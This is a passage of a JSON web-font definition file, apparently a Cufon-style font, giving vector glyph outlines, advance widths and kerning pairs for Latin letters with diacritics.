00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112xm86,-196r-9,-9r35,-36r10,9","w":189},{"d":"32,3v-22,13,-31,18,-31,33v0,6,3,15,18,15v5,0,10,-1,14,-3r7,10v-5,3,-13,6,-21,6v-20,0,-31,-13,-31,-28v0,-19,12,-27,31,-36r0,-167r13,0r0,170xm14,-220v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"0,-242r13,-5r83,226r65,-164r0,-34r13,0r0,34r64,164r84,-226r12,5r-91,245r-10,0r-66,-169r-66,169r-10,0","w":334,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"98,-196r-36,-36r9,-9r36,36xm90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm90,-158v-39,0,-71,33,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"19,-132r0,-93v0,-39,20,-45,39,-45r0,11v-15,0,-26,5,-26,33r0,94v0,20,-11,31,-21,36v10,5,21,15,21,35r0,95v0,28,11,32,26,32r0,11v-19,0,-39,-6,-39,-45r0,-93v0,-22,-14,-26,-19,-26r-6,0r0,-19r6,0v5,0,19,-4,19,-26","w":64,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"v":6,"w":6,"\u0175":6,"4":13,"0":6}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,118v-22,13,-31,26,-31,36v0,10,9,16,19,16v5,0,10,-1,14,-3r7,10v-5,3,-13,6,-21,6v-18,0,-32,-12,-32,-28v0,-13,9,-27,32,-40r-1,-31r0,0v-14,23,-40,38,-71,38xm77,-10v40,0,71,-30,71,-57r0,-23r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"32,0r0,-154r-26,0r0,-13r26,0r0,-26v0,-30,25,-55,55,-55v20,0,38,11,47,28r-11,6v-7,-13,-21,-21,-36,-21v-23,0,-42,19,-42,42r0,26r51,0r0,13r-51,0r0,154r-13,0","w":115,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"T":-13,"\u0162":-13,"\u0164":-13,"\u0166":-13,"\u021a":-13,"a":13,"\u00e1":13,"\u00e5":13,"\u00e6":13,"\u0105":13,"\u0227":13,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"c":13,"d":13,"e":13,"g":13,"o":13,"q":13,"\u00e7":13,"\u00e8":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00f2":13,"\u00f3":13,"\u00f4":13,"\u00f5":13,"\u00f6":13,"\u00f8":13,"\u0107":13,"\u0109":13,"\u010b":13,"\u010d":13,"\u010f":13,"\u0111":13,"\u0113":13,"\u0115":13,"\u0117":13,"\u0119":13,"\u011b":13,"\u011d":13,"\u011f":13,"\u0121":13,"\u0123":13,"\u014d":13,"\u014f":13,"\u0151":13,"\u0153":13,"\u01d2":13,"\u01e7":13,"\u01eb":13,"\u01ed":13,"\u01f5":13,"\/":13,",":13,".":13,")":-13,"]":-13,"}":-13,"\\":-19}},{"d":"95,36v0,6,4,15,19,15v5,0,9,-1,13,-3r7,11v-5,3,-12,5,-20,5v-20,0,-32,-13,-32,-28v0,-18,9,-25,23,-33r-2,0v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157v0,39,-24,72,-59,85v-29,17,-39,20,-39,38","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"19,-244r84,0v68,0,122,54,122,122v0,68,-54,122,-122,122r-84,0r0,-244xm32,-13r71,0v60,0,109,-49,109,-109v0,-60,-49,-109,-109,-109r-71,0r0,218xm104,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","w":231,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"103,-296v17,0,29,-5,38,-19r11,7v-6,9,-19,25,-49,25v-30,0,-44,-16,-50,-25r11,-7v9,14,22,19,39,19xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"129,-296v17,0,29,-5,38,-19r11,7v-6,9,-19,25,-49,25v-30,0,-44,-16,-50,-25r11,-7v9,14,22,19,39,19xm19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113","w":237},{"d":"19,-244r13,0r0,244r-13,0r0,-244xm15,27v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-7,-5v7,-7,13,-17,13,-29v-4,-1,-8,-6,-8,-11","w":51,"k":{"V":6,"W":6,"\u0174":6}},{"d":"0,-242r13,-5r90,228r90,-228r13,5r-98,245r-10,0","k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"a":26,"\u00e1":26,"\u00e5":26,"\u00e6":26,"\u0105":26,"\u0227":26,"\u00e0":19,"\u00e2":19,"\u00e3":19,"\u00e4":19,"\u0201":19,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00e7":26,"\u00e8":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f2":26,"\u00f3":26,"\u00f4":26,"\u00f5":26,"\u00f6":26,"\u00f8":26,"\u0107":26,"\u0109":26,"\u010b":26,"\u010d":26,"\u010f":26,"\u0111":26,"\u0113":26,"\u0115":26,"\u0117":26,"\u0119":26,"\u011b":26,"\u011d":26,"\u011f":26,"\u0121":26,"\u0123":26,"\u014d":26,"\u014f":26,"\u0151":26,"\u0153":26,"\u01d2":26,"\u01e7":26,"\u01eb":26,"\u01ed":26,"\u01f5":26,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13,"\/":39,",":19,".":19,")":-6,"]":-6,"}":-6,"\\":-13}},{"d":"103,-10v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-45,67,-96,67v-52,0,-85,-24,-97,-37r9,-9v10,10,41,33,88,33xm95,-273r-9,-9r36,-36r9,9","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm19,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49r-63,0xm96,-219v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r11,-7v9,14,21,19,38,19","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"197,0v-11,0,-21,-3,-31,-19r-37,-58v-16,-25,-33,-26,-65,-26r-32,0r0,103r-13,0r0,-244r85,0v54,0,82,34,82,70v0,20,-8,40,-26,54v-9,7,-25,13,-44,14r0,1v9,4,17,11,24,21r37,58v6,10,11,13,20,13r2,0r0,13r-2,0xm32,-116r72,0v49,0,70,-31,70,-58v0,-28,-23,-57,-70,-57r-72,0r0,115xm91,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":13,"\u0176":13,"\u0178":13,"\\":6}},{"d":"50,-10v24,0,46,-16,46,-45r0,-176r-77,0r0,-13r90,0r0,189v0,37,-28,58,-59,58v-18,0,-39,-8,-49,-23r11,-7v7,11,23,17,38,17xm62,-305r-2,0r-44,35r-8,-10r48,-38r10,0r48,38r-8,10","w":122},{"d":"197,0v-11,0,-21,-3,-31,-19r-37,-58v-16,-25,-33,-26,-65,-26r-32,0r0,103r-13,0r0,-244r85,0v54,0,82,34,82,70v0,20,-8,40,-26,54v-9,7,-25,13,-44,14r0,1v9,4,17,11,24,21r37,58v6,10,11,13,20,13r2,0r0,13r-2,0xm32,-116r72,0v49,0,70,-31,70,-58v0,-28,-23,-57,-70,-57r-72,0r0,115xm82,-273r-9,-9r36,-36r9,9","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":13,"\u0176":13,"\u0178":13,"\\":6}},{"d":"32,-13r154,0r0,13r-167,0r0,-244r13,0r0,231xm141,-125v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11","w":192,"k":{"C":26,"G":26,"O":26,"Q":26,"\u00c7":26,"\u00d2":26,"\u00d3":26,"\u00d4":26,"\u00d5":26,"\u00d6":26,"\u00d8":26,"\u0106":26,"\u0108":26,"\u010a":26,"\u010c":26,"\u011c":26,"\u011e":26,"\u0120":26,"\u0122":26,"\u014c":26,"\u014e":26,"\u0150":26,"\u01d1":26,"\u01e6":26,"\u01ea":26,"\u01ec":26,"\u01f4":26,"T":39,"\u0162":39,"\u0164":39,"\u0166":39,"\u021a":39,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":39,"\u0176":39,"\u0178":39,"v":26,"w":26,"\u0175":26,"y":26,"\u0177":26,"\\":19}},{"d":"33,-120v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167r11,0r2,47r1,0xm89,27v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,17,-9,32,-22,45r-5,-5v7,-7,13,-17,13,-29v-4,-1,-9,-6,-9,-11","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"159,-4r-1,-40r-1,0v-14,31,-43,50,-77,50v-39,0,-64,-21,-64,-57r0,-116r13,0r0,116v0,29,20,45,51,45v41,0,78,-36,78,-84r0,-77r12,0r0,166v-22,13,-30,26,-30,36v0,10,9,16,19,16v5,0,9,-1,13,-3r7,10v-5,3,-12,6,-20,6v-18,0,-32,-12,-32,-28v0,-13,9,-27,32,-40","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"32,-13r154,0r0,13r-167,0r0,-244r13,0r0,231xm164,-246v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-6v7,-7,13,-16,13,-28v-4,-1,-8,-6,-8,-11","w":192},{"d":"27,-286r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r44,35r2,0xm32,0r-13,0r0,-244r13,0r0,244","w":51},{"d":"180,-244r0,8r-154,223r-1,0r0,0r161,0r0,13r-180,0r0,-8r155,-223r0,0r0,0r-148,0r0,-13r167,0xm97,-286r44,-35r8,10r-47,38r-11,0r-47,-38r7,-10r45,35r1,0","w":192},{"d":"16,-84r0,1r42,51r-10,8r-45,-54r0,-11r45,-54r10,8xm68,-84r0,1r41,51r-10,8r-44,-54r0,-11r44,-54r10,8","w":115},{"d":"109,-170r-1,13v-42,1,-76,42,-76,93r0,64r-13,0r0,-167r11,0r2,54r0,0v14,-34,44,-57,77,-57xm57,-196r-9,-9r35,-36r10,9","w":115,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":13,"Y":26,"\u0176":26,"\u0178":26,"a":13,"\u00e1":13,"\u00e5":13,"\u00e6":13,"\u0105":13,"\u0227":13,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":13,"d":13,"e":13,"g":13,"o":13,"q":13,"\u00e7":13,"\u00e8":13,"\u00e9":13,"\u00ea":13,"\u00eb":13,"\u00f2":13,"\u00f3":13,"\u00f4":13,"\u00f5":13,"\u00f6":13,"\u00f8":13,"\u0107":13,"\u0109":13,"\u010b":13,"\u010d":13,"\u010f":13,"\u0111":13,"\u0113":13,"\u0115":13,"\u0117":13,"\u0119":13,"\u011b":13,"\u011d":13,"\u011f":13,"\u0121":13,"\u0123":13,"\u014d":13,"\u014f":13,"\u0151":13,"\u0153":13,"\u01d2":13,"\u01e7":13,"\u01eb":13,"\u01ed":13,"\u01f5":13,"s":13,"\u015b":13,"\u015d":13,"\u015f":13,"\u0161":13,"\u0219":13,"\/":19,",":19,".":19,")":13,"]":13,"}":13}},{"d":"19,-244r13,0r0,244r-13,0r0,-244xm58,-122v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11","w":90},{"d":"90,-158v-41,0,-71,33,-71,74v0,41,30,74,71,74v41,0,71,-33,71,-74v0,-41,-30,-74,-71,-74xm174,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r9,9v-16,17,-38,27,-63,27v-36,0,-68,-22,-81,-53v-12,31,-41,53,-77,53v-48,0,-84,-39,-84,-87v0,-48,36,-86,84,-86v36,0,65,22,77,53v13,-31,45,-53,81,-53v29,0,54,13,70,35r3,5r-5,4v-16,14,-47,49,-80,49r-62,0xm236,-90v24,0,50,-27,67,-42v-14,-16,-33,-26,-55,-26v-38,0,-71,30,-74,68r62,0","w":324,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm21,-241r10,0r32,26r-8,9r-29,-22r-1,0r-28,22r-8,-9","w":51},{"d":"92,-208r4,12r-34,13r21,29r-10,8r-22,-30r-21,30r-11,-8r22,-29r-35,-13r5,-12r34,13r0,-36r13,0r0,36","w":102},{"d":"78,-248v1,-1,3,-1,4,-1v1,0,3,0,4,1r70,91r-8,5r-66,-85r-68,86r-8,-7","w":167},{"d":"129,-248v68,0,122,57,122,126v0,69,-54,125,-122,125v-68,0,-123,-56,-123,-125v0,-69,55,-126,123,-126xm19,-122v0,62,50,112,110,112v60,0,109,-50,109,-112v0,-62,-49,-113,-109,-113v-60,0,-110,51,-110,113","w":257,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"180,-244r0,8r-154,223r-1,0r0,0r161,0r0,13r-180,0r0,-8r155,-223r0,0r0,0r-148,0r0,-13r167,0","w":192},{"d":"0,-231r138,0r0,11r-30,41v-39,53,-47,123,-47,179r-13,0v0,-56,9,-129,50,-186v8,-11,16,-23,24,-32r0,-1r-122,0r0,-12","w":144,"k":{"3":13,"8":13,"4":32,"0":6,"\/":39,",":13,".":13,"\\":-6}},{"d":"132,-273r-9,-9r36,-36r9,9xm68,-273r-9,-9r36,-36r9,9xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"6,-129r155,0r0,90r-13,0r0,-77r-142,0r0,-13","w":180},{"d":"32,-231r0,102r90,0r0,13r-90,0r0,103r154,0r0,13r-167,0r0,-244r155,0r0,13r-142,0xm89,-273r-9,-9r36,-36r9,9","w":192,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"45,-13r71,0v60,0,109,-49,109,-109v0,-60,-49,-109,-109,-109r-71,0r0,102r64,0r0,13r-64,0r0,103xm32,-244r84,0v68,0,122,54,122,122v0,68,-54,122,-122,122r-84,0r0,-116r-26,0r0,-13r26,0r0,-115","w":244,"k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00c7":-6,"\u00d2":-6,"\u00d3":-6,"\u00d4":-6,"\u00d5":-6,"\u00d6":-6,"\u00d8":-6,"\u0106":-6,"\u0108":-6,"\u010a":-6,"\u010c":-6,"\u011c":-6,"\u011e":-6,"\u0120":-6,"\u0122":-6,"\u014c":-6,"\u014e":-6,"\u0150":-6,"\u01d1":-6,"\u01e6":-6,"\u01ea":-6,"\u01ec":-6,"\u01f4":-6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":6,"W":6,"\u0174":6,"X":13,"Y":13,"\u0176":13,"\u0178":13,"\/":13,",":6,".":6}},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm98,-273r-9,-9r36,-36r9,9","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13